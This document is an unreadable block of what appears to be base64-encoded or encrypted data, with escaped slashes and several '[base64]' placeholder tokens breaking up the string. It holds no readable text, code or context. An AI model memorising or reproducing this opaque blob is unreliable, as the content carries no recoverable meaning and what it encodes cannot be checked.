D1DLuqBYPp3JRAUhCLkNJgo8NuUCvDtgTjudTgNdG5Oz+kCYAolToj9n1GW8Qhjtgz7HUxZK8kROYv0c0b9rjhySZvwm1cucGMEoO\/k7l8x+0f2MA4HrcCu\/9UbGHXG8TA1wuZFsSPFnUD2H0f58XO6kci8lJCq\/GSewtAY31g9WIKgFigslS6pVBNggvyyCBMKrDREQXXxZX8e2Szkb5pEBBKthZh2FBAal0Dh38PATG+GPGKn0m5AsjHAnBaUf6SnQ8Kp8EDtVL7ucNVtEGKKsPzfwTCbJtovy08uW8S79z\/iTl35CRuNmKeKpNNAOHcfXqB5gy+nGGJvQluN2mLxcP8O+PkD8\/sqYd4E+uBcH\/AVvmzLvFhnHnpsos80vGFluP8Bs7IqT06IZBt+Q0ShCRHP+f3zoRQkYoYP3CNoqSBTHVfBDWQnLk38f63IHir92BAhG43IntW0TfPiT7Jgj8HKsSeHg1w7rWbHRqEPIjSkfjlqI9lcdwbJh0e8WEwJfFisNqNl\/veA1p9OGQMh8pBLpCs5q7fQLlZxRLmluaKIxjcmZmJNgEdoW4Q1KeBpdh6tlvWuqwnZ5xA83hXSclmm3q\/GFOrWDBSfoEniGGHD1YkXaiKTY+pUhIQMpcC38YGUVQtYvMs7sw7D3XHJ+nIFsA5bJ3bWJgQzxAaFo6QLMy2LtXhwH4qI4Ax\/e5a7DamqNuF8AmKg00BlMI4EmJJHke8wGE9TiaNSeJqchM4EK8S8Aw4d95szv5uglGdEsLtQ04lGdIJIX1dRRmoPp8Q4Qqv40X+NAZAD118hMi0uDGBtHYB2iPqkf0Vit3tWtWYJRgDEtrupyzyQ9aSwTxn\/aANBbGhtSDhSDk4uyiuiWZb2STq0gzdjI9Wp3mB79NsAdGZe+I7qdl5QpGZpqOKTQ\/hkBLFUVzyDetPLhd9TwEXzFiih7s73JSN31VWoW8surVtxMRyZkpsJH44C1EYNbjmainBgIqqcGHEVkIZOXEtQOYXxTqJgoDuQGzpnNAQXujz8BjY6LZ6TI\/3sN9uT0\/5BBEk+fwE8L4+W9XLGpzG+RoltWv51cQVJMHCTJzMxa+pMEC1ebe2N76AEWZhN2EOSBeX7yi6lEGNNuyInkb+bNAUSeiW+O7l31Ok4Nz0DuIrm+FcT6owcIVap7W+ttzonMLRLhtTghQKPjtle\/VYuOjzotDOmw\/m5kMHIAHFdrT4oQPc+AakYkeoDGuh\/Xulxxt+om1sn1+EACEOL3J+Jjsa4JFgsZLu2G\/SyZjT6NJbSncUSa72VTnLfQ0xVjXiU+lyTajl\/WvsMWA2GL3t9m8cZUA8NbpRotnAShNxTqCobYl3dZhDAB\/CxVdTEE5LUP9ZBcw1MdSgGJWHbpCwMh0KF6pxGHvk6Hg+XtDz760cjeW9Lfrl3e1BFxiB\/was8w4iT48IP\/RdwIANTEEPMrwAi6l6Ea2t69J4RkOGcooM6sNokBXIuTRlc+Jz1TFCvPFbji5JRHmYFtOaKXthijyfpo1sCa\/o2M17uRyAauOX9RhReVwwpLJvzBidhOQZ\/DyrVS1d+x0xJCMdHQ+pPkVNa85d7IG5JBGPKtrpewJP9YoQgkzodMv0Bei5tjYeMh8CxeJHQtw8QbsHAPCTw1rnVRcUxEXWxgYRe2tCNVW1Lsc2mrKCx5QvLvGAvF+T4y9Tu4LO\/5NWl2MRH10S9+FIBi9FjiCQH5wq9mV6QtdhixFduZPVSqJCLRh6K8UWixuaKV3UWckYlgVyeK5BfllxvcEABzwWpLj13lroh6WvrPWhlgl3FtMJ8Xj+nkXX6ilhrYy4L\/YP6NqGUUbNLeq\/TrWJrx6Xi4QwrKmKvOs1TiqCpx1F2GM6z5xUUIFgI3ZsnnlaTqrS1Cwg4h\/BAy6hFVRwO\/4qtbWl+Dn26kC6CQU0izzTuLR5uILADtEhaydkQ6P4c86fgi2i5aCen9OzUxBtm91W+UIxx6YCnY0\/EHJtzaudIdvWjQ+wmIo2YgEnvwWN0ulPUBUcSZoe5xs69nmTfnYHGbHE2JjM9jeE3\/MC6dgu1O+LrrGAqIuYwa6G+mfjG+GcnZzBlsrLc3VmrCYzasDZiLMmZaf+Krtnu0PKMKcvE+DzyRUuVmtwlJRZTtn2MouZpwqaVKwoDlDEw8um0vO1EvAGq0mtW4svxYe2QIPyRnqHPy1f256dD1uqsaw1V\/EQ6j3qUlWs+vOHDE89gFUNCBSeg\/ZQ+kP4Ut3ByazNlFDjVV5ZeEzZHRU\/L9\/BuQhW3pnVEHbb5oObjrsrNWJzD5wQ7KPdi5GvOiFgM52UBcJIa7+UbPl8U7Bgb4uPVS4xcZEtRf9d8nH6ieElxTuRdRsmoVB53p5PNrP7cfeUANerH33h7XvbFakaj3upPlDKEn681W+bEepIMjJRMqNyfl4\/IZC\/ODTZIDj4UQc3S\/GEddDuGz53ApM1fBdUC3tktZjPyedBVOTXB7uTe9a+\/ZBurcYu23WhlDus8lv7AI7yFRXlB324h8+ghE54QoaMrNbYUiJtWKhrE3CLMiTvhfghtpd3SXjZz+Bx1wFnntF5t\/OuoYCNswLXAl7CUuw+EfY2A6Hs5vp8RRoTUz1Oni2yV1RTAfOtno8VFUWb50RDNDsJQzZrL515rAQ1GeVGRrnCAhiiX3EzO1ECoLChHJ30tt1QjHotXOVTYVRgftPaySgmX21OWD8Id1e\/++fz2Mh4wwcbn4eohWHSRkVF8RoTvQA48XxgJaFB+RC2jWjcAkCJvx0QzZ6JhjUvPgv50Rj6R4t6Q9gfzl1YotHkiTtu6J6boV2XTrMzS2SIyjdySo\/z\/8V1Ryedh8dMIlKkkYErXyxx1Kcy0rZN3LTXeI0mJyJDnafxYKfxQhS8gx6jIbSZ5h8Ir9mWEtP\/6UJ\/dXdXbwJ4EC4PPSxBHpyfKzgbGynAfluaESH5IlY1gXAr\/LKPVznrgORabkcBgvQUvO27J3WVbkDe1najEavSMYoRUO3ci5NrfGE3N29nfuYpwWLtUz49YNEZb8462Ru8ynrr3a9+2nnKmEyV4ls2J3zqhaqvuOXyXoX0yX\/c1dPKjtyXEzSAv\/P5Kz3aKnrUrwEJ\/ERsYE\/wnKqywBS4t2tg7Ng3Amkc6p1iQoy++LMLESZrX6ajcqzbrzVBGVDmz32wVoUoMkAiM\/dJNrOYFzue7AFwKbNKp5k1lWuvJ+FFWC1KlQc6Mknc9kskNlmQfQ470o04L11CbH+t1amkYjTmNfhO4cs7SokFmYDyE3GHWFDRzKqB05mwjTi3AKqRN8tqmyLDB\/Bd9UVUKGgx6pn2ddYnyrweE5llky9+N7K+ZKAX37iBx94fkL\/i7RJeUDT0nhhxawbgpwx+p\/5HctPJm4O5XRYVupQmwStCzMRvOqnEPmxDJ7\/Wdka2FMhVX6PXWt8OcKwCaDfQzcwjlOzNSfxUgvF2z87vvHXQUcNxEHInac5+r3NSjQqHm74VGzzQ9ZXgcGtB9oin7vIzrrKgaq3xHffLWP1vv\/wCR77TTodwoaWml7PgtoHDN1oVY4f1ytwMbvzZZ9BBMFwZ1zGZEhGTsX9bQUEiaV9lM6RFvPpTcYkfhpLwzKfIY\/ZN93PZxBeIXqphQJxnSJRaAghxgRBEnCFmmJN3LaRdgMafQVKrfTnUvxTLhHmGjbxCbOKjRv7eYlc0IdpvyVwDl94pBolt+CYGgfJ3quMYUVqAyl2HUDlLPuLrUFC4EZm0fW1PbxXvrWxoAf2GE3daBJNSXiFUtBe\/8Skq6Rp1\/2cWVKh8knoUcognCWPOjCgBPMsDneLzeAK0GE7eq7vJE1y8JEOlUY+r6637I4Eka\/zDyv1yZT68V6PvSdSZgdaye5fV9fG4Y0wEdXqHLWV\/PgQPaPrh2tM\/KtNXQ9XAIHlkCqfkGL9NkMKPlKpdONOEWUPHTPYtdVON8VK11IjQhNxXW0xjHOgns5\/AuVlWuEVotl6wshM\/371MObK38igG+6Ia1vEk\/MIXpJC8wZcIBrEZTYzoj+JOLNL7GFTU1jr9zJX0gRIZoqd4vr\/vniw20ii35h88WygcYEcHlzXDvIyxVRzD5DO33Nb14fPrRh68bhWMXFW\/1gJc3McGflByJWbOZufZoq+Dt2eTz30T54l3CoUZMY1mcfAkFLFcRz5Lwn1EIXS9GM1Xu5HcydFOf3CGOUgZQpPGHVSuW26VDdayDVMn0m3S3zHlocHbD6Vn9Nk9OHgSVJu\/r8ZKC7twdIOu46r6kfA5QiaSHWdQkuzsn0Ug1Tfzf6MaVJHUB2hnmzGlVYd\/rIKOquf5TWuoAKkWA9B0yKi9CG\/jcdl9QWEp5N+nMmRSr\/YaP5sNcsYEi6+YTtJxM9UUmYNfhKQvioC7h11HOdxBPTiu7V2d3R9TrLK5DETXnpeLJyJUbkXPQQSYBRz908s5C+H+Es7ssWRMB+104AVY+5H+LH37XufUZCXxzsmQKi4i4N3KqqxZVmp6qgCqWmuxnc+rf5xqM\/0DykvNPcQ+pjU2QBht7WY40fXrGwh2\/ErEcCWf3OQVNHpoDPX+9LUcXyRHgd3qQ0Tp1A8waWJvzFaBg5vXAfR50pE4kM0TCTib9U5KuEKJKP5ni6Fxgx9zgQUro28J4mb8fuKzVyOy2WbZj4SLLxCnOqBfaNu2Djz\/b6AQNCjwgVL5FkwbxoVbkzNYuf5lhG1um43kyXzpppwQLSTavkoB3UzF+hz8BpC+ttS+CedKauPHwSW3xmmIf4VwCp6vcy4HC+he2saWHZwHq\/269pnk\/PT4SPaLT1HxpjvIOaeBlT3eTGYSZkEzJcfWBTUvtL+uqqRV6kTyfwUQpxkY1Xy5y8VaYNFA1NbcELwqo28Thi+geaw6oazkhfXFvJK6vS2wxJpkdybUDB2A1b3KpbDCR4Oa1hk959PBMHuinXoPqW7ZEMR66LvER7jKaMq5\/byR70BPRvAdHuQJ52kveDvKIdmIV1mMZM\/zVAWSrfjZ20O7LYVY4zfu2aQOoOljgJ72+ERDg7UE1C7DALDIPUpW55i7IlXBmFvLKXHFMZsoGhptayETeSS2to6CA+hWELAvmqvaTwkb5a5pPF0Eme1yhQvIDnK9foph9feW5xBY\/bW1DGFHpQSnVWoq+B93cqU91QBe7w4VrmbJOLdiXMHfDrZtaEHQGcYt\/UQ5nexL5Ky9xPUO06lrY0VM9NcMm30ZjrVYCUL7I0ipk3qGtoooUTNV50H5npGpfzOQ3SEeVICAnQE0sNUysdMlg4tP9GNCTKUu5LZazj4EwrT\/B+lNRn4SuUoE+z2SqxYagfTMHVq+FBTZjq2oSoP7h4tRvsGtdYuUlGUqjswNNP34xsv+pIq5ldWqbT4crf4\/y98fRST3Xo35seZjCZ3aWwPLC+iJu69VMIGj3h5pM8DStdgeeKru5gKoSBc3Qeh\/yXIapv7xqhFb7M1BYuhE61wfaVNLFqX8GiNSdvCJlxtZQ6N660zeuyu2zIWx1CPrC7y2BMu+hnqY+7Fge\/BKIDBitId9Mr6aaEt7d2HnRVyhmnVNOHnSI\/TuJVfEplQlwvuLjhKSRADzv9SEGEbMiRSQKQEuHZWD4NnQfwGo7EV57Mtj7U4WvP2jdOYvxCVUxrpDNZkZCyl7VmfjNejwDJHBnWJNkzJZ+uC0rfUf5g0whG8iMELnFYjjb9hKQtptn3wxJXg3J23yJUvpTxQac3S7lxO4wColbapNd6C\/7XGBwoLChfd6RVgol6EKRv32KTf0rYV4WGP28DKxYm3etc8jcRYyUzFOoeN9xhgyS\/PrN95XRQ+pymwVMZlBZKujti7i3oN74v5V8K\/4RHWnkOYS\/o+nHfXI\/6eEDAgI2kjI\/tTvynCLol3plIB8leIrYAO4thGXPonZblGAH1DZhNpGhDSXhKGWnjQpkTNiKznbmRMsWpO4jE3X5tpJm+IFQ\/zckYSu966W3\/WnTiNPOlP4XX5JxLu0LivwFtgCx2bH8nOXvrFCRLglJ+GxGzBDBD7GVre6h36SFZMICMtx83C34DgbKW3ZA2+Dt\/[base64]\/olmxO5r7zUO19iCDiFEJUVd0PypLTO1AfjeZT+CCOWXxnhqO7X4hCO3OA+cbpN8ls7tG4Q1FTaNZ940YyqgA6KijdBY4hxEQp6Ikv9o55ubTWzXrT+MbI2KFzbQp2UfYrLmOCuz5hg2RoG59ccd9BUuq2SojlHZ7wapQ1iIVkjzkW16D9GO5EZX08jZs+EYaroML4\/[base64]\/Dxx+yMyhAculm2+OVmAKZBfQI1cwnH2ziXx6id2AYGUz7mCDk23FT6bzD4SnCHSByHDOOtN7E77dRBpIsDQ3CBLQP7cSYciXCh0Mb7YqF9\/g0cv993kH9QGxns4AJIYqSijIGsFVccutU1qZR51h+9uSLZP5z74gqTHAdCnB2Y2m0jC\/lAOiBLTexA0gXTpU3wPJVOadPU70sR5HGxWuC5mHdp1iV2Q6OqpsUE3YUckEBA24EH6MIYEhbz0nmntc951N+c7i+THjGuvhWgxYPJoLPK7vzqYnRMb0mxKv+gZj0hEQaoLtXNdyWjXPvXpQbs4gbVYtBM\/HhTzuYwqF2jWQ+Dl72gIldT5gOG6XHKxEr4fQokWIHkjKHSkdwZjuSZPeCgaiUY8xUoVxUkEet\/0xFW1K+Q1NxWQoxpAhOe3RcSl7NAXcp3BJGfIDP\/tAsB+j6KDIUUin1qmZTMsRnVlFU0kDTwR+yGwtk79K\/Q\/DJaz3Z8YPSNLwaclkFwlzOimEfHW6Wvbgr0oaahAOUAGtK5NfvIoShr28JNui6qrkRSHyKzCj1rgCbfHkZx6ey\/wqdXLsGaQWK54hFSebqF1xwyTfhSNQ\/QE7Nv2gdeDSzDteyQmSgJJj2hebaLpTk\/+SAOlTZt\/VOchyf2Z8RGOM7M51xLcyAi5xobO0tIczlj3xLPY9oV8xG8n9fOWzs0bZKrV\/mBqll3Hk7CqgbA+OtBsrKOtoBrZ6onlSUYww0oa2GOLeUZVvHk6n+rJxe6Pe\/lpibvnLnydcrmVHjsTRs92zzvyAVpWeD4EyDlPNC17KqlEhWnaj5RNP9nREIDd1kcWbJiBchvwBWYtNQrP977+fE9AoPJgi9yP2uzIx+cpOtVmSx98cyS9prtV39zPVlfGlehOrE\/X8PocOUn1jvetbKIqyEnv5NxHnNyCrXsWf1UefXkvj9WFHTQyAfmv2\/[base64]\/0arLcGCYdk\/zuBct74DN4sAX+SxPggpCRipr\/8GkHW7fBMPeKY3S5f62CDxnqVLWZcLTz+bAvwsvbbIcl4QSPtgLve4Ilo3drmr+VlMpbNvqgR56gRRcZrcV5DJaLw7iudzzPLMwJ\/biRqbfMoSxvk\/PEgyipVoJSEIjLToWWgDJGC61xUfT2CQKffp9Ik62KA3LRcSo9gEfreCOXwD+QC3Cjnn1lLMSVRNBHLWMRrrUcC8RTNGz7D3Prj9jk4Emy052vOpB5w\/[base64]\/4FNCkeQXir7YJVFX2kAMoOH+S68VmTzTTBsVZo+R2a8tVxkvwZhkwKxr\/H+VD+nrb4HOjBze+AA8AqRUigI6aqOGxOq+P2qRTeCg13\/HkLygmJ+wkLbudniddcDC9Gr9cySKjhyk3yO8U0foMvCsVZBF0pjAAAidkm0Y3MNVW8wJey\/5\/LdOj+\/o\/bvqlIqArWt5pOdWSuuZZuhGLXsBBUDQPQW2NbrgeYOVBguAkGfhLAVnzBCkBvVrZsAP4Hum7WikuyHxjBhl8goe7nCJ4Qo5geU8rqEAdjZUe9vpq4Et2+KLPMKa2fxAuq8\/Ed4Lq2dLsqo9MrC5MItMWGbvmgMNpdBkAtb2UVMXb0cKg9oXQSAXTdgPPdbu2Ei36TNAlSiVt12GHN\/x6YkOaAjeAknMQvokGP1qbKMqdivhpgRhAKk4RytOm4omQjyuaBDnhEdThTm96xoND4lAJzKTD2yl4wypnOY5K\/Qea28t8Z7Rf9zC6w8ZbBxaU8qOmzStPant8q3HrKCsCBszjHNErRNXYMz7Ag0d\/Bu1If6lsmVHTUZ2kwbt9LBXDl+BSOagdJXTEzLaFiUL0sA7YZZ\/e3R6TSJh1EKPbf3tPPx3RTWt3pQ87YA5Iqb2xZcSkJI6Y9o5WKPJaB8LcFTtZ2J\/rpm0RDlM4e4PUuqQhUp9U9EAewyLNOYVnXgsvLCiHVwzAy6id\/VQc8BHYGGgt6wudIk+eRVGWgLG2\/FVE04exO7y\/4ogn8fzPnO+IjQp6a49Hw4FAvJmsjvEiWloZVbQgu1\/z97LQXgbBL5btg29l+MMkWdoRYR+q39KTPUtyx\/YyRpNeg2AYvoLr71eg0axkNAuQTno+vH5baTZ3jsL\/yqDSTaUTIUFR+3cIA9wwp5EhczqOCpA55ulFthXIpEcVLZVCBQSISdnNQvzN+kq5HarysJEAAxo\/9C82phwsdIHleyCut\/uYTvkuF675S5jMsDEltNJEhZK3EhW90+8I+8mJvBfXn9zK\/IjDMIfmBfi9+wz4Hsib8MMmyT9seYPbDeBzvqqEmPweyN0FyjW+ux4DGGh7OLNTyXkD4XBofM1waYiA3GtluWqTVvKqw41OaKdEeXyFuTDSkzzsigyK9rrCWjF+AbaOQFmjy3irkp6p9eK8pc8qc\/7KVmySL\/OKms2GjKKlSs+1Rbw3tZbr8iBw1B+6yXrKL93axhR5VbG5g0LfcwllVYV2mexPvGiOZf90wRYbm24Tflxz9YO72L8sJAfwGf5J120NSQvy2wPkXQlJKI0heukzHDR8AHdNPWufobd5YoDC29rbEjy1FLeUDtZiLhmX5VBZr6hh7RQNiQT4AfvJHQIV45LKbsMgY1K\/JYYi1pYjkR1f0\/iMzu8oOZbUPQ1TTr\/vlRM3t84uoj4UqT8xl+P5HS3IeHN6shAK8qaREq2DLuDiSpY1s11C52VQttKLvdIJYcq2nqb\/omFoEx5xbq8pR35t+y8JA5WQxgktF0kocS6RvGALPjA\/9kauvfpAoIUWJghPaJutknq+UdPvmNKcsCZ7cldnVnmJ6BM12OH1uWq9u9+4TadR8u+kNI4\/\/kaTab1tcOdTKNvqwDD+dKZM9mghYvz89x4IBluJVJBXYefHMsEpSpY2\/sEGFaYO462qfNRIZixs5DLOTVzYM37fxueUqU7YfhksC9xC+IJnAqoD0Sj59NWNDD1\/feL7Nm4GFEd93m548bWuA2W3RYqITWxxzbxNCZSezdTrV7SoZehIscEEutsFRteiSAOiTmS95XAMiphJXCPfgt+UopJDsVO88ZTGRqTJip2oxNT3wShY7KKt\/1ydOWsI97hmlrCft\/r\/8j62Xzkr7LW9Y8AgWuqFKojQNKCd2XH\/q8FIi\/pfxG698cMEm\/R96zPZSt+EVPGeAUu2yrgH\/+5isM9cGHUql8FV5G42tJhE6wcGoPH+NPYT5OtqpureFyKoXWE4jXqE7BYrHaIGIX\/3sQoJd+UNkvUyQI9taJOlmCMpuqkc\/ZuTCFQT3p6GwbulCTTMU5W93n15lBUXxcIROw\/GbIZ9GZAy+nYZf\/IlJDtNhYziRBqTaEt9iAQoqwOolsggOpHASc9vUdqpMSpC\/x6EHbeJf2VCmGABV18PtIJ\/UTomA9H9FMJ7\/bJut0X3u0nGddMYPQMv6AlYCNOuUOHLwvTStH064K3xKSv8XtpkxxLp5cY7WunppIU6rPUn8KdaJi5sPRZNtmxxgjFCPmn1GXJU92ZlmSRLjI1DKHlfhllIWS1+HpmSjunLLJo4DibG4DPoguiR9G\/a1T65G4ySPDgkUNFYVvE50XmErZbg4wcqsIMovGsB\/nUkfcRugtIp1lygB5hH+arFZgIUU4QtRyc6pj1BksBlH\/4VLPPSIRJMJEuypSejhREeKLnUbCZzfCD9\/N5zGEkglVGhORt5QCexXAqD1gxrb1bNbjlem7wlHoXHFVRT9GeZSQNX9WqyaU+GQC771EJmGShD7qwCEy1iJ102II4jI+PqC7a9cSg4q+wXdie+ukFm8TC9aC7ZsPgQTvU66kV7PQ3wD6VtYfMw+OuPbPii9V5uPFqtQoXD+BKo0bFwovxHF\/WGwqVjWoc3A5rqsJLFvx9VoO8F9w22u16XPM424iNlxF3U4Vs2TKW0BytfBZsnUBC\/v+CoioEzXtu\/JnjTEBYLa072QUewsMCi0CVNdwzSpc4Aqp7vcME9YpKHJtJtRwieYTWuDoxEgHp559mkO+UoVz6Sq9v7RGdcTdrXpIb0wJwhrqb8A02oRf1GqCPrq8RTqL6nt+fvM+S7TJjFpYtaCD06rGuaft+UqjW40+O8aRzMmhw1tFWO\/\/dOKIyvzzRu2TuCao46Xhi6KOIlDGm4JrN1W1ye1swjuf0p8T80NJnHTp0qRdI5YlO1dHabHwRyYktUs4pHJy5jgS8\/1Ql1mmctKVHEbJUk\/vTOQSM3N5cbPr1qwfLB\/i+H4GZ2tjI+oD06ifx4ASVkbjfut0ZAK7ekjvJJgL1hQY9kMk4J1o3wpFqadm4AcdLhS6ooH6PhQzuX6jFJBhysCUQlJnCzwDrB5jP\/e+3JXXTgFa7uIT32xUiO7qmqM38QcE2XYEH82jTHkpGLjHWKVj1LwDIxLSw1hcxMN9JjZi1fg5yJ1AnWARPaxqw9SrmNl1Kzln0twuta5wxynAs\/xR1WvbmGWk9N\/DS1WdS7CxyOG+1DiUH1QulmK\/3b+ftctUhwjpAhBVeEHI3PQwpG9BjXmbzfhuFDTqvynaYrQY+DpSakqcSOw7VSIh28qqoBmOyUedwVeC0AfsnU3WccSu8T8WL5DdEjCfLxx\/M\/8y0LAui0z6u3TFRbGMMDzB8IzYtjha5XZiIWBU9zWlj5I8ZNVn9BvXW2XDu66hmyXyXan3GsBDuSKNuB5JXBS8f26RARZdfhAeU7kEHCoZ91eR+l2iDVk3KugBPCZs1WNj3Fg\/rucoFQguO5HbyF9FA8OR2K1OLD5PCdTUAui4nktliIq8CZVTvOP+WTdMEIl2cSjOtDPkbs3kXSD4ptzN2ATH7NKnh95KwsOBlQ3ubgtLA5JSWqhDiVZARmmLto\/wsBWuGKNlVp4VPN5NK+rbbXTn4+uyLnJFzy6ceRdvTvsBPqRJjQyg4ynPznlIl5v4XEPI8CbRjJsdr2c+EsO+yPb\/onIaCoBb+jScP1BKvxlW8ATtRZ3OYhhiWUN6bSsl4YIWPzUbXxPueFvB5jFHbrBzfAFB9sVgDZNnPFfPLyqKuVsqkjWl\/EO7VCiEZkRNUvfhO\/AAB7KuWb2EJZJIihLNcePyLVPn7JbRVSeP0rLh0JSqEIl2x2YUqiXzANSJVl47HFhazz9n\/22LpioHz6INfXFdtIm8vMTOgLPdEWipiFjSMkDPzmp+CyM0DPI8OgFzZin\/dQlkOMPG3b6w5jxa24U+4WuS+MKxnPpkf5bPOuQm1ecV7FZiDZtxtKprdrwW+Ql76sVidG0keIe4ygAMTUjHuUfpuE4JHkYbtVDr\/3cCnFZ\/8MpmXHSIYRpupoVl\/UxWHHoRIct28I8gUHxpCcCKmn9AaGXt1IQ+Avv5YPlFCnOSqS8BA4mdDPVua0jBR4bEl9xezupnYDyQKQ11gxXHh8Pj\/F7LLuM4bBGm6a+xZzUN1jrxVh35oCFASrqcmlPv+1uJgYTIBHjVE3tS1Jov618hXlLG+5nm\/p50KopiHUhh+Bo\/F+ig\/8unBFllYuttOW71SYhtRMyBJPjhzUX8aeb7\/6q7CJTUXnUY8DvnDmsyO+jvL36ELnBhopgq8cUgYYLaoibwG0EXCL5wOliJGxCRHP6N2fmVmtI2qnvCETlNsarEisNDyZDO0YZFnak1u+fqrK6zaJCvYeJlNcAFteU6BpGSUM5FmdqFISY+Kp5oz6VtQsNq+ooJZ\/z61qB44FVE3YmltQ9ACJpeiEkWtFAgX822HJ9koK1063Ei\/bNrxNQ4b4hxVqcDWARDBR04HYquIJLDjVg6E5a9Sh0+Kk0kf13LI4XpFKI0Azt68YF5PzTE+ifxO4bIbDVMFZbLhGrPARl6tGAsys9dM7p9wlsiXZKNnYLxgB2++W6gez3Vdx7VTWgNjbHJ4u3tdabMFrh51PddZ7ZpqxZISvDur\/o5jYhNLbiTVtxVejoP4fAAZcqsVDZ\/+cjs7yPpXajnXRgrsU+vzfK5gsR0KoHpORmbVScxNcbeFgph9UZJtXvn+Y24thXJOFXDw\/G8BJUDKesvddo8F0JhgLF4Z7FiHtD9MdFXz4PstHegQ84iKMj5jrck5iT5E55Rbdk2EDhzzH4IwKDjxKsI\/Mm69QSHIFOUBqPkD2fTInAMY7M0PFfBH+FHAXb+iAJjRGSfYvyCdcvfewmoTIYPm4IMG0Qqy1M47vShFHsqh+7CtvI15xU0y2o5wl1Rusx0Bu9S+xy3ntRiTg6yC3k0aSPlEp2P7T2PP\/7Ol3El29hdtBYS1x8mego8KuZ7QUXQ8E+jmUueSCvxAO6t0OUKHLOUuBZbWDDLgf9b9j0i9hjay8D6Mx2rKnRdzkILnv4J+\/HpNpXqVSCfKgXxvDkaGJEiH28hlNJ922FvRxlO94sWcb4\/cQDw3kAAplEpJf+f5FZQikDUKjvomNynsoGxMZ\/AxDs6mAZj7B6yFKz1V5OvCcW1M2ZXfn3RY4rW\/15U9uVe\/m+K60ipuOGn25kfBgnaak49KEUrwB22Glk7TVLnTZTdr1hiGj+F4\/fagL9GnR0t6DvaRaeciuj7IKZAwiAk7T6uhKJAEflxx2uXWcySvCqErJlFiAgz4vfK0nDzkR2OwZJy527pgif6Jhhl5nbWyDpzbCGcVcgZnai6b\/6BqLTgnCQL23\/[base64]\/9f4FJIhPEq1CbN6EgcEgPgrzlwDS1m+nc2u9ccKYIMPGgdnXdPx85eAGu6fFKbX1khqr3muQXL19kP11kasFf3haumbzan1W08M8F4wRWnA9twBavafywoLC+4dIJyBlnR2gTodorVSfil4oKELdt0h\/ZLU6zlzZBK5sHXswZvhfwuvljkMOQsRWcBXF9N096A\/YxN1RZHrDtOvutHhUq5WoAFG6Ont8qAQT1awFhVCAgn0NpO4LCu3F6kDk1K6f2FGjhPh\/bKqLJaS2Pn+Lo7XWx\/kY3v+H0zCTZEzdjK6COtcGygcG70z\/Lr8gcjRcn8buc3nSlhbnkwXku+bi4pa6qRannLZE0leRkA+cMdKGsWiwuHecQx9JpafhWJPFrb9L8GdTkn\/VmypjSYUBxIYEbmT\/CZBIYoj59mHtpK05ePFM17o04t+SYY+IHlxsVtybV+Buk29O6WZFMi5B1v9iKe9kU8j7oPdnF+SzQE7lTRpjbbKmk14qZP5xG6tFxgSv6Ht7Syyl9v\/+vXy4TX\/jYu+8f84ac0YR\/Wwnc\/5UyJOmy9YhJMFsGhHVm7kFWTt5FLDDaw2SfaFzBLx5C7rjdkIbMDdIU9j5lo9W27C3u3rJZnRdwEn0wP+aowlsw+nXzSHyIpYCMeP8vY0q6Rn2T33Nm6LSrIlAd+AcaPWhPJ6zfMjuRNAaMvHqgAKubz\/n\/[base64]\/gGKzehZv\/wQeYGht6xFpP1ZJ1MNo9uLjdgx7fo5mfZIrxfRNbAbn8IPS\/DlQlx2HwolJ\/Kesu6H51H3VjeL1xVwZflruIpbhd13OUlBcHXZ1HU9eUYfQzQ5+\/ymJiOu1knzjh9t+gIDsylOI0y74xBoMUql2nLVXC9TWOH2Gag2AZcuzQJ\/dpiUu9Lx3V9Buz9M5OFQIk7DJy5Rk+MgdGVaClMGRJPPChksD9\/fwc4SVxaXRKH8Dr5\/1+V1U\/t6bijHILK6lOWA5j3kx8cgtLUp5UnSXuUTDDBXJHQfkss5aS7vg91eGzYoIh5\/+LhaOMmluKIOasq1JUXhN905Y\/XzbjjNy2gBWLCPwk8UL4E8jL1An6FqPqwevB3JDKnZUGFTO4h5DHIp9ZOaU3qZIrpQ\/AOHTGxZN2BtD9wK7zP\/54N1\/aAM\/zyWjH0GP8P9ve3383Gahcfvp4cHIJ5w6Q\/lrwjsoTlo+WjeCmrhNU0HS5OW99fbm0TJyxFnEPvimZfU0frfUZkgyyJoxuBipYslC+pRYrpTmhBiaGeV2pvbsDr\/PvM10I45tBclCYumvqkv0QiHmIUQY\/LcNQzS7fQl4eCEGMex134H\/ykCCbqnUEWxnkW6BijPzOn0IU6fQszmdZFaIWkqIq3hg3q+Jl1XfO44hiyXnMY+RX5+qIXEKeJzTNouIA1PPnGGHQ92X07WlZYZJ4jW8LqjRDOjGlbkvmQmOEFp8L2HJFyhc5Ur4JFztIgnt0zPAvNdCCbQWcb7ka1r82DQLmEJTySWQRg\/nRIVjo2grSSWH4Bv4EfHtTeeTZD5EPHGuOtxO8DH6efL16in\/sIFewUBt13+DT0J7l6LpyjEhIpyQwUHTncOMrZ30MBEkZ3Bw+hqQxi9RkmLkxatgajYfP2wrFmbkHk7DLvDiBBuFle9oWL1f4CTXCYXN\/4KJpD7koRANnBABDO12lyJgALq6CJUVy2SN8EiZtwBsp+7qRSkEZYKvGCxi7r2rEQAZPPpkrQeqewi6fgrb2dl5y0OylXCq82FcJLIqBSq3AFI75iM3lIi6U95niZmLkF9iaJK8XSWHza6ax9\/d\/j04MkeNGLboKcG0W07rAH0vNDlYDMlmrS2biMw5JkP06RqT\/V0cE1uHIhtVaRhDYUTBljjTWSQIeNEPC0TDs\/\/vWjKE\/IULJwqwyRxsN\/or8+NmR4s7Qb6wUe1\/29WdLIOa3l6FgTe3gkEtYtgiElPPwN9vRpZOxKDO1pdP0qB6d35SZEPCbfBrMcESnmZMArIlgcTrxctu1Te\/GgBDAr8\/Jyq6824awkY+MjPOkl8c+hx+pWO5w+k66kYnuEYfxYUjLS+s5LpJO9qG43LObYt25N3mMNIxuSn\/HLMVH6p+odXlwTTs4H\/vC0I13x2WEWOx++CK4TxPaz+yZj+rb+7uiH6o\/ks3eL0qaj8lrFx8+\/zCULDKzGJAQ0At\/DsgD5Wq+yb9tZvkG4icnSnJsnLE3RcVFYLGrzs4wD2AhSDlfOTwdO3rLBgtuaA7DoxDOyWpaoXK6AGyaA0YGs8gsrT8ly5tY\/jSZ+jcOYa6rMW1J0bsX\/7W+2tUBpTgJozK6HW5+62Wsu68WVOBqAifVDnNjc+MY3lgvU\/[base64]\/0j5UoRtG6enss9iIkblFAkSaq7lbIs5lL6+BhhpHXF+bj6XS4PuaoWs+dfl4MCGMbCm+sUG0FAHTxXRkT0vuu6jJbawvkni6RkmjzNskvIjLOov27RO3lWA\/JrPSMNWP9E+zYTuxg087we4jBRdMJ0\/QGA4g5FufnH4uYzwUxV0udtmiOi7QH9V9H\/[base64]\/xgwIx5UbKJ8UY94C4k37+E